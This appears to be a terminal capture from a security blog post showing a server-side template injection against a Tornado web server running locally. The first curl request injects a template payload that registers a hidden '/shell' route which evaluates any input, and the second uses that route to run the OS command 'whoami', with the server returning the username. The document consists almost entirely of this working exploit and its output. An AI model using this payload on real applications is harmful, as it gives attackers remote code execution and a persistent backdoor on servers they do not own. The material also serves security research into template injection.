 # macr0phag3 in ~ [15:34:16]
» curl -i -H "Host: 111" '127.0.0.1:8888/?name=\{%raw%20handler.application.ad
d_handlers(".*",\[("/shell",type("x",(__import__("tornado").web.RequestHandler
,),\{"get":lambda%20x:x.write(str(eval(x.get_argument("name"))))\}))\])%\}'
HTTP/1.1 200 OK
Server: TornadoServer/6.2
Content-Type: text/html; charset=UTF-8
Date: Fri, 05 Aug 2022 07:34:24 GMT
Etag: "6eef6648406c333a4035cd5e60d0bf2ecf2606d7"
Content-Length: 4
None%
# macr0phag3 in ~ [15:34:24]
» curl -i -H "Host: 111" '127.0.0.1:8888/shell?name=__import__("os").popen("wh
oami").read()'
HTTP/1.1 200 OK
Server: TornadoServer/6.2
Content-Type: text/html; charset=UTF-8
Date: Fri, 05 Aug 2022 07:34:32 GMT
Etag: "2f9ec3e152f0b175705af5e41b59558b10fcf2c5"
Content-Length: 11
macr0phag3
图片来自：www.tr0y.wang